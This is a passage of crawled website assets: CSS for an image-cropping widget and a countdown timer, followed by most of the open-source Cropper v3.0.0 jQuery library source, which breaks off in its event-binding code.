 .cropper-point.point-se{bottom:-3px;cursor:se-resize;height:20px;opacity:1;right:-3px;width:20px}
 @media (min-width:768px){
 .cropper-point.point-se{height:15px;width:15px}
 }
 @media (min-width:992px){
 .cropper-point.point-se{height:10px;width:10px}
 }
 @media (min-width:1200px){
 .cropper-point.point-se{height:5px;opacity:.75;width:5px}
 }
 .cropper-point.point-se:before{background-color:#39f;bottom:-50%;content:' ';display:block;height:200%;opacity:0;position:absolute;right:-50%;width:200%}
 .cropper-invisible{opacity:0}
 .cropper-bg{background-image:url('[data-uri]')}
 .cropper-hide{display:block;height:0;position:absolute;width:0}
 .cropper-hidden{display:none!important}
 .cropper-move{cursor:move}
 .cropper-crop{cursor:crosshair}
 .cropper-disabled .cropper-drag-box,.cropper-disabled .cropper-face,.cropper-disabled .cropper-line,.cropper-disabled .cropper-point{cursor:not-allowed}

--- FILE ---
content_type: text/css
request_url: https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/css/jquery.countdown.css?ver=4.0.53
body_size: 21
content:
ul#example {
	list-style: none;
	margin: 50px 0;
	padding: 0;
	display: block;
	text-align: center;
}
ul#example li {
	display: inline-block;
}
ul#example li span {
	font-size: 80px;
	font-weight: 300;
	line-height: 80px;
}
ul#example li.seperator {
	font-size: 80px;
	line-height: 70px;
	vertical-align: top;
}
ul#example li p {
	color: #a7abb1;
	font-size: 25px;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/cropper.js
body_size: 17314
content:
/*!
 * Cropper v3.0.0
 * https://github.com/fengyuanchen/cropper
 *
 * Copyright (c) 2017 Fengyuan Chen
 * Released under the MIT license
 *
 * Date: 2017-09-03T13:13:53.439Z
 */

(function (global, factory) {
  typeof exports === 'object' && typeof module !== 'undefined' ? factory(require('jquery')) :
  typeof define === 'function' && define.amd ? define(['jquery'], factory) :
  (factory(global.jQuery));
}(this, (function ($) { 'use strict';

$ = $ && $.hasOwnProperty('default') ? $['default'] : $;

var DEFAULTS = {
  // Define the view mode of the cropper
  viewMode: 0, // 0, 1, 2, 3

  // Define the dragging mode of the cropper
  dragMode: 'crop', // 'crop', 'move' or 'none'

  // Define the aspect ratio of the crop box
  aspectRatio: NaN,

  // An object with the previous cropping result data
  data: null,

  // A selector for adding extra containers to preview
  preview: '',

  // Re-render the cropper when resize the window
  responsive: true,

  // Restore the cropped area after resize the window
  restore: true,

  // Check if the current image is a cross-origin image
  checkCrossOrigin: true,

  // Check the current image's Exif Orientation information
  checkOrientation: true,

  // Show the black modal
  modal: true,

  // Show the dashed lines for guiding
  guides: true,

  // Show the center indicator for guiding
  center: true,

  // Show the white modal to highlight the crop box
  highlight: true,

  // Show the grid background
  background: true,

  // Enable to crop the image automatically when initialize
  autoCrop: true,

  // Define the percentage of automatic cropping area when initializes
  autoCropArea: 0.8,

  // Enable to move the image
  movable: true,

  // Enable to rotate the image
  rotatable: true,

  // Enable to scale the image
  scalable: true,

  // Enable to zoom the image
  zoomable: true,

  // Enable to zoom the image by dragging touch
  zoomOnTouch: true,

  // Enable to zoom the image by wheeling mouse
  zoomOnWheel: true,

  // Define zoom ratio when zoom the image by wheeling mouse
  wheelZoomRatio: 0.1,

  // Enable to move the crop box
  cropBoxMovable: true,

  // Enable to resize the crop box
  cropBoxResizable: true,

  // Toggle drag mode between "crop" and "move" when click twice on the cropper
  toggleDragModeOnDblclick: true,

  // Size limitation
  minCanvasWidth: 0,
  minCanvasHeight: 0,
  minCropBoxWidth: 0,
  minCropBoxHeight: 0,
  minContainerWidth: 200,
  minContainerHeight: 100,

  // Shortcuts of events
  ready: null,
  cropstart: null,
  cropmove: null,
  cropend: null,
  crop: null,
  zoom: null
};

var TEMPLATE = '<div class="cropper-container">' + '<div class="cropper-wrap-box">' + '<div class="cropper-canvas"></div>' + '</div>' + '<div class="cropper-drag-box"></div>' + '<div class="cropper-crop-box">' + '<span class="cropper-view-box"></span>' + '<span class="cropper-dashed dashed-h"></span>' + '<span class="cropper-dashed dashed-v"></span>' + '<span class="cropper-center"></span>' + '<span class="cropper-face"></span>' + '<span class="cropper-line line-e" data-action="e"></span>' + '<span class="cropper-line line-n" data-action="n"></span>' + '<span class="cropper-line line-w" data-action="w"></span>' + '<span class="cropper-line line-s" data-action="s"></span>' + '<span class="cropper-point point-e" data-action="e"></span>' + '<span class="cropper-point point-n" data-action="n"></span>' + '<span class="cropper-point point-w" data-action="w"></span>' + '<span class="cropper-point point-s" data-action="s"></span>' + '<span class="cropper-point point-ne" data-action="ne"></span>' + '<span class="cropper-point point-nw" data-action="nw"></span>' + '<span class="cropper-point point-sw" data-action="sw"></span>' + '<span class="cropper-point point-se" data-action="se"></span>' + '</div>' + '</div>';

var REGEXP_DATA_URL_HEAD = /^data:.*,/;
var REGEXP_USERAGENT = /(Macintosh|iPhone|iPod|iPad).*AppleWebKit/i;
var navigator = typeof window !== 'undefined' ? window.navigator : null;
var IS_SAFARI_OR_UIWEBVIEW = navigator && REGEXP_USERAGENT.test(navigator.userAgent);
var fromCharCode = String.fromCharCode;

function isNumber(n) {
  return typeof n === 'number' && !isNaN(n);
}

function isUndefined(n) {
  return typeof n === 'undefined';
}

function toArray(obj, offset) {
  var args = [];

  // This is necessary for IE8
  if (isNumber(offset)) {
    args.push(offset);
  }

  return args.slice.apply(obj, args);
}

// Custom proxy to avoid jQuery's guid
function proxy(fn, context) {
  for (var _len = arguments.length, args = Array(_len > 2 ? _len - 2 : 0), _key = 2; _key < _len; _key++) {
    args[_key - 2] = arguments[_key];
  }

  return function () {
    for (var _len2 = arguments.length, args2 = Array(_len2), _key2 = 0; _key2 < _len2; _key2++) {
      args2[_key2] = arguments[_key2];
    }

    return fn.apply(context, args.concat(toArray(args2)));
  };
}

function objectKeys(obj) {
  var keys = [];

  $.each(obj, function (key) {
    keys.push(key);
  });

  return keys;
}

function isCrossOriginURL(url) {
  var parts = url.match(/^(https?:)\/\/([^:/?#]+):?(\d*)/i);

  return parts && (parts[1] !== location.protocol || parts[2] !== location.hostname || parts[3] !== location.port);
}

function addTimestamp(url) {
  var timestamp = 'timestamp=' + new Date().getTime();

  return url + (url.indexOf('?') === -1 ? '?' : '&') + timestamp;
}

function getImageSize(image, callback) {
  // Modern browsers (ignore Safari, #120 & #509)
  if (image.naturalWidth && !IS_SAFARI_OR_UIWEBVIEW) {
    callback(image.naturalWidth, image.naturalHeight);
    return;
  }

  // IE8: Don't use `new Image()` here (#319)
  var newImage = document.createElement('img');

  newImage.onload = function load() {
    callback(this.width, this.height);
  };

  newImage.src = image.src;
}

function getTransform(options) {
  var transforms = [];
  var translateX = options.translateX;
  var translateY = options.translateY;
  var rotate = options.rotate;
  var scaleX = options.scaleX;
  var scaleY = options.scaleY;

  if (isNumber(translateX) && translateX !== 0) {
    transforms.push('translateX(' + translateX + 'px)');
  }

  if (isNumber(translateY) && translateY !== 0) {
    transforms.push('translateY(' + translateY + 'px)');
  }

  // Rotate should come first before scale to match orientation transform
  if (isNumber(rotate) && rotate !== 0) {
    transforms.push('rotate(' + rotate + 'deg)');
  }

  if (isNumber(scaleX) && scaleX !== 1) {
    transforms.push('scaleX(' + scaleX + ')');
  }

  if (isNumber(scaleY) && scaleY !== 1) {
    transforms.push('scaleY(' + scaleY + ')');
  }

  return transforms.length ? transforms.join(' ') : 'none';
}

function getRotatedSizes(data, isReversed) {
  var deg = Math.abs(data.degree) % 180;
  var arc = (deg > 90 ? 180 - deg : deg) * Math.PI / 180;
  var sinArc = Math.sin(arc);
  var cosArc = Math.cos(arc);
  var width = data.width;
  var height = data.height;
  var aspectRatio = data.aspectRatio;
  var newWidth = void 0;
  var newHeight = void 0;

  if (!isReversed) {
    newWidth = width * cosArc + height * sinArc;
    newHeight = width * sinArc + height * cosArc;
  } else {
    newWidth = width / (cosArc + sinArc / aspectRatio);
    newHeight = newWidth / aspectRatio;
  }

  return {
    width: newWidth,
    height: newHeight
  };
}

function getSourceCanvas(image, data, options) {
  var canvas = $('<canvas>')[0];
  var context = canvas.getContext('2d');
  var dstX = 0;
  var dstY = 0;
  var dstWidth = data.naturalWidth;
  var dstHeight = data.naturalHeight;
  var rotate = data.rotate;
  var scaleX = data.scaleX;
  var scaleY = data.scaleY;
  var scalable = isNumber(scaleX) && isNumber(scaleY) && (scaleX !== 1 || scaleY !== 1);
  var rotatable = isNumber(rotate) && rotate !== 0;
  var advanced = rotatable || scalable;
  var canvasWidth = dstWidth * Math.abs(scaleX || 1);
  var canvasHeight = dstHeight * Math.abs(scaleY || 1);
  var translateX = void 0;
  var translateY = void 0;
  var rotated = void 0;

  if (scalable) {
    translateX = canvasWidth / 2;
    translateY = canvasHeight / 2;
  }

  if (rotatable) {
    rotated = getRotatedSizes({
      width: canvasWidth,
      height: canvasHeight,
      degree: rotate
    });

    canvasWidth = rotated.width;
    canvasHeight = rotated.height;
    translateX = canvasWidth / 2;
    translateY = canvasHeight / 2;
  }

  canvas.width = canvasWidth;
  canvas.height = canvasHeight;

  if (options.fillColor) {
    context.fillStyle = options.fillColor;
    context.fillRect(0, 0, canvasWidth, canvasHeight);
  }

  if (advanced) {
    dstX = -dstWidth / 2;
    dstY = -dstHeight / 2;

    context.save();
    context.translate(translateX, translateY);
  }

  // Rotate should come first before scale as in the "getTransform" function
  if (rotatable) {
    context.rotate(rotate * Math.PI / 180);
  }

  if (scalable) {
    context.scale(scaleX, scaleY);
  }

  context.imageSmoothingEnabled = !!options.imageSmoothingEnabled;

  if (options.imageSmoothingQuality) {
    context.imageSmoothingQuality = options.imageSmoothingQuality;
  }

  context.drawImage(image, Math.floor(dstX), Math.floor(dstY), Math.floor(dstWidth), Math.floor(dstHeight));

  if (advanced) {
    context.restore();
  }

  return canvas;
}

function getStringFromCharCode(dataView, start, length) {
  var str = '';
  var i = void 0;

  for (i = start, length += start; i < length; i += 1) {
    str += fromCharCode(dataView.getUint8(i));
  }

  return str;
}

function getOrientation(arrayBuffer) {
  var dataView = new DataView(arrayBuffer);
  var length = dataView.byteLength;
  var orientation = void 0;
  var exifIDCode = void 0;
  var tiffOffset = void 0;
  var firstIFDOffset = void 0;
  var littleEndian = void 0;
  var endianness = void 0;
  var app1Start = void 0;
  var ifdStart = void 0;
  var offset = void 0;
  var i = void 0;

  // Only handle JPEG image (start by 0xFFD8)
  if (dataView.getUint8(0) === 0xFF && dataView.getUint8(1) === 0xD8) {
    offset = 2;

    while (offset < length) {
      if (dataView.getUint8(offset) === 0xFF && dataView.getUint8(offset + 1) === 0xE1) {
        app1Start = offset;
        break;
      }

      offset += 1;
    }
  }

  if (app1Start) {
    exifIDCode = app1Start + 4;
    tiffOffset = app1Start + 10;

    if (getStringFromCharCode(dataView, exifIDCode, 4) === 'Exif') {
      endianness = dataView.getUint16(tiffOffset);
      littleEndian = endianness === 0x4949;

      if (littleEndian || endianness === 0x4D4D /* bigEndian */) {
          if (dataView.getUint16(tiffOffset + 2, littleEndian) === 0x002A) {
            firstIFDOffset = dataView.getUint32(tiffOffset + 4, littleEndian);

            if (firstIFDOffset >= 0x00000008) {
              ifdStart = tiffOffset + firstIFDOffset;
            }
          }
        }
    }
  }

  if (ifdStart) {
    length = dataView.getUint16(ifdStart, littleEndian);

    for (i = 0; i < length; i += 1) {
      offset = ifdStart + i * 12 + 2;

      if (dataView.getUint16(offset, littleEndian) === 0x0112 /* Orientation */) {
          // 8 is the offset of the current tag's value
          offset += 8;

          // Get the original orientation value
          orientation = dataView.getUint16(offset, littleEndian);

          // Override the orientation with its default value for Safari (#120)
          if (IS_SAFARI_OR_UIWEBVIEW) {
            dataView.setUint16(offset, 1, littleEndian);
          }

          break;
        }
    }
  }

  return orientation;
}

function dataURLToArrayBuffer(dataURL) {
  var base64 = dataURL.replace(REGEXP_DATA_URL_HEAD, '');
  var binary = atob(base64);
  var length = binary.length;
  var arrayBuffer = new ArrayBuffer(length);
  var dataView = new Uint8Array(arrayBuffer);
  var i = void 0;

  for (i = 0; i < length; i += 1) {
    dataView[i] = binary.charCodeAt(i);
  }

  return arrayBuffer;
}

// Only available for JPEG image
function arrayBufferToDataURL(arrayBuffer) {
  var dataView = new Uint8Array(arrayBuffer);
  var length = dataView.length;
  var base64 = '';
  var i = void 0;

  for (i = 0; i < length; i += 1) {
    base64 += fromCharCode(dataView[i]);
  }

  return 'data:image/jpeg;base64,' + btoa(base64);
}

var render = {
  render: function render() {
    var self = this;

    self.initContainer();
    self.initCanvas();
    self.initCropBox();

    self.renderCanvas();

    if (self.cropped) {
      self.renderCropBox();
    }
  },
  initContainer: function initContainer() {
    var self = this;
    var options = self.options;
    var $this = self.$element;
    var $container = self.$container;
    var $cropper = self.$cropper;
    var hidden = 'cropper-hidden';

    $cropper.addClass(hidden);
    $this.removeClass(hidden);

    $cropper.css(self.container = {
      width: Math.max($container.width(), Number(options.minContainerWidth) || 200),
      height: Math.max($container.height(), Number(options.minContainerHeight) || 100)
    });

    $this.addClass(hidden);
    $cropper.removeClass(hidden);
  },


  // Canvas (image wrapper)
  initCanvas: function initCanvas() {
    var self = this;
    var viewMode = self.options.viewMode;
    var container = self.container;
    var containerWidth = container.width;
    var containerHeight = container.height;
    var image = self.image;
    var imageNaturalWidth = image.naturalWidth;
    var imageNaturalHeight = image.naturalHeight;
    var is90Degree = Math.abs(image.rotate) % 180 === 90;
    var naturalWidth = is90Degree ? imageNaturalHeight : imageNaturalWidth;
    var naturalHeight = is90Degree ? imageNaturalWidth : imageNaturalHeight;
    var aspectRatio = naturalWidth / naturalHeight;
    var canvasWidth = containerWidth;
    var canvasHeight = containerHeight;

    if (containerHeight * aspectRatio > containerWidth) {
      if (viewMode === 3) {
        canvasWidth = containerHeight * aspectRatio;
      } else {
        canvasHeight = containerWidth / aspectRatio;
      }
    } else if (viewMode === 3) {
      canvasHeight = containerWidth / aspectRatio;
    } else {
      canvasWidth = containerHeight * aspectRatio;
    }

    var canvas = {
      naturalWidth: naturalWidth,
      naturalHeight: naturalHeight,
      aspectRatio: aspectRatio,
      width: canvasWidth,
      height: canvasHeight
    };

    canvas.left = (containerWidth - canvasWidth) / 2;
    canvas.top = (containerHeight - canvasHeight) / 2;
    canvas.oldLeft = canvas.left;
    canvas.oldTop = canvas.top;

    self.canvas = canvas;
    self.limited = viewMode === 1 || viewMode === 2;
    self.limitCanvas(true, true);
    self.initialImage = $.extend({}, image);
    self.initialCanvas = $.extend({}, canvas);
  },
  limitCanvas: function limitCanvas(isSizeLimited, isPositionLimited) {
    var self = this;
    var options = self.options;
    var viewMode = options.viewMode;
    var container = self.container;
    var containerWidth = container.width;
    var containerHeight = container.height;
    var canvas = self.canvas;
    var aspectRatio = canvas.aspectRatio;
    var cropBox = self.cropBox;
    var cropped = self.cropped && cropBox;

    if (isSizeLimited) {
      var minCanvasWidth = Number(options.minCanvasWidth) || 0;
      var minCanvasHeight = Number(options.minCanvasHeight) || 0;

      if (viewMode) {
        if (viewMode > 1) {
          minCanvasWidth = Math.max(minCanvasWidth, containerWidth);
          minCanvasHeight = Math.max(minCanvasHeight, containerHeight);

          if (viewMode === 3) {
            if (minCanvasHeight * aspectRatio > minCanvasWidth) {
              minCanvasWidth = minCanvasHeight * aspectRatio;
            } else {
              minCanvasHeight = minCanvasWidth / aspectRatio;
            }
          }
        } else if (minCanvasWidth) {
          minCanvasWidth = Math.max(minCanvasWidth, cropped ? cropBox.width : 0);
        } else if (minCanvasHeight) {
          minCanvasHeight = Math.max(minCanvasHeight, cropped ? cropBox.height : 0);
        } else if (cropped) {
          minCanvasWidth = cropBox.width;
          minCanvasHeight = cropBox.height;

          if (minCanvasHeight * aspectRatio > minCanvasWidth) {
            minCanvasWidth = minCanvasHeight * aspectRatio;
          } else {
            minCanvasHeight = minCanvasWidth / aspectRatio;
          }
        }
      }

      if (minCanvasWidth && minCanvasHeight) {
        if (minCanvasHeight * aspectRatio > minCanvasWidth) {
          minCanvasHeight = minCanvasWidth / aspectRatio;
        } else {
          minCanvasWidth = minCanvasHeight * aspectRatio;
        }
      } else if (minCanvasWidth) {
        minCanvasHeight = minCanvasWidth / aspectRatio;
      } else if (minCanvasHeight) {
        minCanvasWidth = minCanvasHeight * aspectRatio;
      }

      canvas.minWidth = minCanvasWidth;
      canvas.minHeight = minCanvasHeight;
      canvas.maxWidth = Infinity;
      canvas.maxHeight = Infinity;
    }

    if (isPositionLimited) {
      if (viewMode) {
        var newCanvasLeft = containerWidth - canvas.width;
        var newCanvasTop = containerHeight - canvas.height;

        canvas.minLeft = Math.min(0, newCanvasLeft);
        canvas.minTop = Math.min(0, newCanvasTop);
        canvas.maxLeft = Math.max(0, newCanvasLeft);
        canvas.maxTop = Math.max(0, newCanvasTop);

        if (cropped && self.limited) {
          canvas.minLeft = Math.min(cropBox.left, cropBox.left + cropBox.width - canvas.width);
          canvas.minTop = Math.min(cropBox.top, cropBox.top + cropBox.height - canvas.height);
          canvas.maxLeft = cropBox.left;
          canvas.maxTop = cropBox.top;

          if (viewMode === 2) {
            if (canvas.width >= containerWidth) {
              canvas.minLeft = Math.min(0, newCanvasLeft);
              canvas.maxLeft = Math.max(0, newCanvasLeft);
            }

            if (canvas.height >= containerHeight) {
              canvas.minTop = Math.min(0, newCanvasTop);
              canvas.maxTop = Math.max(0, newCanvasTop);
            }
          }
        }
      } else {
        canvas.minLeft = -canvas.width;
        canvas.minTop = -canvas.height;
        canvas.maxLeft = containerWidth;
        canvas.maxTop = containerHeight;
      }
    }
  },
  renderCanvas: function renderCanvas(isChanged) {
    var self = this;
    var canvas = self.canvas;
    var image = self.image;
    var rotate = image.rotate;
    var naturalWidth = image.naturalWidth;
    var naturalHeight = image.naturalHeight;

    if (self.rotated) {
      self.rotated = false;

      // Computes rotated sizes with image sizes
      var rotated = getRotatedSizes({
        width: image.width,
        height: image.height,
        degree: rotate
      });
      var aspectRatio = rotated.width / rotated.height;
      var isSquareImage = image.aspectRatio === 1;

      if (isSquareImage || aspectRatio !== canvas.aspectRatio) {
        canvas.left -= (rotated.width - canvas.width) / 2;
        canvas.top -= (rotated.height - canvas.height) / 2;
        canvas.width = rotated.width;
        canvas.height = rotated.height;
        canvas.aspectRatio = aspectRatio;
        canvas.naturalWidth = naturalWidth;
        canvas.naturalHeight = naturalHeight;

        // Computes rotated sizes with natural image sizes
        if (isSquareImage && rotate % 90 || rotate % 180) {
          var rotated2 = getRotatedSizes({
            width: naturalWidth,
            height: naturalHeight,
            degree: rotate
          });

          canvas.naturalWidth = rotated2.width;
          canvas.naturalHeight = rotated2.height;
        }

        self.limitCanvas(true, false);
      }
    }

    if (canvas.width > canvas.maxWidth || canvas.width < canvas.minWidth) {
      canvas.left = canvas.oldLeft;
    }

    if (canvas.height > canvas.maxHeight || canvas.height < canvas.minHeight) {
      canvas.top = canvas.oldTop;
    }

    canvas.width = Math.min(Math.max(canvas.width, canvas.minWidth), canvas.maxWidth);
    canvas.height = Math.min(Math.max(canvas.height, canvas.minHeight), canvas.maxHeight);

    self.limitCanvas(false, true);

    canvas.left = Math.min(Math.max(canvas.left, canvas.minLeft), canvas.maxLeft);
    canvas.top = Math.min(Math.max(canvas.top, canvas.minTop), canvas.maxTop);
    canvas.oldLeft = canvas.left;
    canvas.oldTop = canvas.top;

    self.$canvas.css({
      width: canvas.width,
      height: canvas.height,
      transform: getTransform({
        translateX: canvas.left,
        translateY: canvas.top
      })
    });

    self.renderImage();

    if (self.cropped && self.limited) {
      self.limitCropBox(true, true);
    }

    if (isChanged) {
      self.output();
    }
  },
  renderImage: function renderImage(isChanged) {
    var self = this;
    var canvas = self.canvas;
    var image = self.image;
    var reversed = void 0;

    if (image.rotate) {
      reversed = getRotatedSizes({
        width: canvas.width,
        height: canvas.height,
        degree: image.rotate,
        aspectRatio: image.aspectRatio
      }, true);
    }

    $.extend(image, reversed ? {
      width: reversed.width,
      height: reversed.height,
      left: (canvas.width - reversed.width) / 2,
      top: (canvas.height - reversed.height) / 2
    } : {
      width: canvas.width,
      height: canvas.height,
      left: 0,
      top: 0
    });

    self.$clone.css({
      width: image.width,
      height: image.height,
      transform: getTransform($.extend({
        translateX: image.left,
        translateY: image.top
      }, image))
    });

    if (isChanged) {
      self.output();
    }
  },
  initCropBox: function initCropBox() {
    var self = this;
    var options = self.options;
    var canvas = self.canvas;
    var aspectRatio = options.aspectRatio;
    var autoCropArea = Number(options.autoCropArea) || 0.8;
    var cropBox = {
      width: canvas.width,
      height: canvas.height
    };

    if (aspectRatio) {
      if (canvas.height * aspectRatio > canvas.width) {
        cropBox.height = cropBox.width / aspectRatio;
      } else {
        cropBox.width = cropBox.height * aspectRatio;
      }
    }

    self.cropBox = cropBox;
    self.limitCropBox(true, true);

    // Initialize auto crop area
    cropBox.width = Math.min(Math.max(cropBox.width, cropBox.minWidth), cropBox.maxWidth);
    cropBox.height = Math.min(Math.max(cropBox.height, cropBox.minHeight), cropBox.maxHeight);

    // The width of auto crop area must large than "minWidth", and the height too. (#164)
    cropBox.width = Math.max(cropBox.minWidth, cropBox.width * autoCropArea);
    cropBox.height = Math.max(cropBox.minHeight, cropBox.height * autoCropArea);
    cropBox.left = canvas.left + (canvas.width - cropBox.width) / 2;
    cropBox.top = canvas.top + (canvas.height - cropBox.height) / 2;
    cropBox.oldLeft = cropBox.left;
    cropBox.oldTop = cropBox.top;

    self.initialCropBox = $.extend({}, cropBox);
  },
  limitCropBox: function limitCropBox(isSizeLimited, isPositionLimited) {
    var self = this;
    var options = self.options;
    var aspectRatio = options.aspectRatio;
    var container = self.container;
    var containerWidth = container.width;
    var containerHeight = container.height;
    var canvas = self.canvas;
    var cropBox = self.cropBox;
    var limited = self.limited;

    if (isSizeLimited) {
      var minCropBoxWidth = Number(options.minCropBoxWidth) || 0;
      var minCropBoxHeight = Number(options.minCropBoxHeight) || 0;
      var maxCropBoxWidth = Math.min(containerWidth, limited ? canvas.width : containerWidth);
      var maxCropBoxHeight = Math.min(containerHeight, limited ? canvas.height : containerHeight);

      // The min/maxCropBoxWidth/Height must be less than containerWidth/Height
      minCropBoxWidth = Math.min(minCropBoxWidth, containerWidth);
      minCropBoxHeight = Math.min(minCropBoxHeight, containerHeight);

      if (aspectRatio) {
        if (minCropBoxWidth && minCropBoxHeight) {
          if (minCropBoxHeight * aspectRatio > minCropBoxWidth) {
            minCropBoxHeight = minCropBoxWidth / aspectRatio;
          } else {
            minCropBoxWidth = minCropBoxHeight * aspectRatio;
          }
        } else if (minCropBoxWidth) {
          minCropBoxHeight = minCropBoxWidth / aspectRatio;
        } else if (minCropBoxHeight) {
          minCropBoxWidth = minCropBoxHeight * aspectRatio;
        }

        if (maxCropBoxHeight * aspectRatio > maxCropBoxWidth) {
          maxCropBoxHeight = maxCropBoxWidth / aspectRatio;
        } else {
          maxCropBoxWidth = maxCropBoxHeight * aspectRatio;
        }
      }

      // The minWidth/Height must be less than maxWidth/Height
      cropBox.minWidth = Math.min(minCropBoxWidth, maxCropBoxWidth);
      cropBox.minHeight = Math.min(minCropBoxHeight, maxCropBoxHeight);
      cropBox.maxWidth = maxCropBoxWidth;
      cropBox.maxHeight = maxCropBoxHeight;
    }

    if (isPositionLimited) {
      if (limited) {
        cropBox.minLeft = Math.max(0, canvas.left);
        cropBox.minTop = Math.max(0, canvas.top);
        cropBox.maxLeft = Math.min(containerWidth, canvas.left + canvas.width) - cropBox.width;
        cropBox.maxTop = Math.min(containerHeight, canvas.top + canvas.height) - cropBox.height;
      } else {
        cropBox.minLeft = 0;
        cropBox.minTop = 0;
        cropBox.maxLeft = containerWidth - cropBox.width;
        cropBox.maxTop = containerHeight - cropBox.height;
      }
    }
  },
  renderCropBox: function renderCropBox() {
    var self = this;
    var options = self.options;
    var container = self.container;
    var containerWidth = container.width;
    var containerHeight = container.height;
    var cropBox = self.cropBox;

    if (cropBox.width > cropBox.maxWidth || cropBox.width < cropBox.minWidth) {
      cropBox.left = cropBox.oldLeft;
    }

    if (cropBox.height > cropBox.maxHeight || cropBox.height < cropBox.minHeight) {
      cropBox.top = cropBox.oldTop;
    }

    cropBox.width = Math.min(Math.max(cropBox.width, cropBox.minWidth), cropBox.maxWidth);
    cropBox.height = Math.min(Math.max(cropBox.height, cropBox.minHeight), cropBox.maxHeight);

    self.limitCropBox(false, true);

    cropBox.left = Math.min(Math.max(cropBox.left, cropBox.minLeft), cropBox.maxLeft);
    cropBox.top = Math.min(Math.max(cropBox.top, cropBox.minTop), cropBox.maxTop);
    cropBox.oldLeft = cropBox.left;
    cropBox.oldTop = cropBox.top;

    if (options.movable && options.cropBoxMovable) {
      // Turn to move the canvas when the crop box is equal to the container
      self.$face.data('action', cropBox.width === containerWidth && cropBox.height === containerHeight ? 'move' : 'all');
    }

    self.$cropBox.css({
      width: cropBox.width,
      height: cropBox.height,
      transform: getTransform({
        translateX: cropBox.left,
        translateY: cropBox.top
      })
    });

    if (self.cropped && self.limited) {
      self.limitCanvas(true, true);
    }

    if (!self.disabled) {
      self.output();
    }
  },
  output: function output() {
    var self = this;

    self.preview();

    if (self.completed) {
      self.trigger('crop', self.getData());
    }
  }
};

var DATA_PREVIEW = 'preview';

var preview = {
  initPreview: function initPreview() {
    var self = this;
    var crossOrigin = self.crossOrigin;
    var url = crossOrigin ? self.crossOriginUrl : self.url;
    var image = document.createElement('img');

    if (crossOrigin) {
      image.crossOrigin = crossOrigin;
    }

    image.src = url;

    var $clone2 = $(image);

    self.$preview = $(self.options.preview);
    self.$clone2 = $clone2;
    self.$viewBox.html($clone2);
    self.$preview.each(function (i, element) {
      var $this = $(element);
      var img = document.createElement('img');

      // Save the original size for recover
      $this.data(DATA_PREVIEW, {
        width: $this.width(),
        height: $this.height(),
        html: $this.html()
      });

      if (crossOrigin) {
        img.crossOrigin = crossOrigin;
      }

      img.src = url;

      /**
       * Override img element styles
       * Add `display:block` to avoid margin top issue
       * Add `height:auto` to override `height` attribute on IE8
       * (Occur only when margin-top <= -height)
       */
      img.style.cssText = 'display:block;' + 'width:100%;' + 'height:auto;' + 'min-width:0!important;' + 'min-height:0!important;' + 'max-width:none!important;' + 'max-height:none!important;' + 'image-orientation:0deg!important;"';

      $this.html(img);
    });
  },
  resetPreview: function resetPreview() {
    this.$preview.each(function (i, element) {
      var $this = $(element);
      var data = $this.data(DATA_PREVIEW);

      $this.css({
        width: data.width,
        height: data.height
      }).html(data.html).removeData(DATA_PREVIEW);
    });
  },
  preview: function preview() {
    var self = this;
    var image = self.image;
    var canvas = self.canvas;
    var cropBox = self.cropBox;
    var cropBoxWidth = cropBox.width;
    var cropBoxHeight = cropBox.height;
    var width = image.width;
    var height = image.height;
    var left = cropBox.left - canvas.left - image.left;
    var top = cropBox.top - canvas.top - image.top;

    if (!self.cropped || self.disabled) {
      return;
    }

    self.$clone2.css({
      width: width,
      height: height,
      transform: getTransform($.extend({
        translateX: -left,
        translateY: -top
      }, image))
    });

    self.$preview.each(function (i, element) {
      var $this = $(element);
      var data = $this.data(DATA_PREVIEW);
      var originalWidth = data.width;
      var originalHeight = data.height;
      var newWidth = originalWidth;
      var newHeight = originalHeight;
      var ratio = 1;

      if (cropBoxWidth) {
        ratio = originalWidth / cropBoxWidth;
        newHeight = cropBoxHeight * ratio;
      }

      if (cropBoxHeight && newHeight > originalHeight) {
        ratio = originalHeight / cropBoxHeight;
        newWidth = cropBoxWidth * ratio;
        newHeight = originalHeight;
      }

      $this.css({
        width: newWidth,
        height: newHeight
      }).find('img').css({
        width: width * ratio,
        height: height * ratio,
        transform: getTransform($.extend({
          translateX: -left * ratio,
          translateY: -top * ratio
        }, image))
      });
    });
  }
};

// Globals
var PointerEvent = typeof window !== 'undefined' ? window.PointerEvent : null;

// Events
var EVENT_POINTER_DOWN = PointerEvent ? 'pointerdown' : 'touchstart mousedown';
var EVENT_POINTER_MOVE = PointerEvent ? 'pointermove' : 'touchmove mousemove';
var EVENT_POINTER_UP = PointerEvent ? ' pointerup pointercancel' : 'touchend touchcancel mouseup';
var EVENT_WHEEL = 'wheel mousewheel DOMMouseScroll';
var EVENT_DBLCLICK = 'dblclick';
var EVENT_RESIZE = 'resize';
var EVENT_CROP_START = 'cropstart';
var EVENT_CROP_MOVE = 'cropmove';
var EVENT_CROP_END = 'cropend';
var EVENT_CROP = 'crop';
var EVENT_ZOOM = 'zoom';

var events = {
  bind: function bind() {
    var self = this;
    var options = self.options;
    var $this = self.$element;
    var $cropper = self.$cropper;

    if ($.isFunction(options.cropstart)) {
      $this.on(EVENT_CROP_START, options.cropstart);
    }

    if ($.isFunction(options.cropmove)) {
      $this.on(EVENT_CROP_MOVE, options.cropmove);
    }

    if ($.isFunction(options.cropend)) {
      $this.on(EVENT_CROP_END, options.cropend);
    }

    if ($.isFunction(options.crop)) {
      $this.on(EVENT_CROP, options.crop);
    }

    if ($.isFunction(options.zoom)) {
      $this.on(EVENT_ZOOM, options.zoom);
    }

    $cropper.on(EVENT_POINTER_DOWN, proxy(self.cropStart, this));

    if (options.zoomable && options.zoomOnWheel) {
      $cropper.on(EVENT_WHEEL, proxy(self.wheel, this));
    }

    if (options.toggleDragModeOnDblclick) {
      $cropper.on(EVENT_DBLCLICK, proxy(self.dblclick, this));
    }

    $(document).on(EVENT_POINTER_MOVE, self.onCropMove = proxy(self.cropMove, this)).on(EVENT_POINTER_UP, self.onCropEnd = proxy(self.cropEnd, this));

    if (options.responsive) {
      $(window).on(EVENT_RESIZE, self.onResize = proxy(self.resize, this));
    }
  },
  unbind: function unbind() {
    var self = this;
    var options = self.options;
    var $this = self.$element;
    var $cropper = self.$cropper;

    if ($.isFunction(options.cropstart)) {
      $this.off(EVENT_CROP_START, options.cropstart);
    }

    if ($.isFunction(options.cropmove)) {
      $this.off(EVENT_CROP_MOVE, options.cropmove);
    }

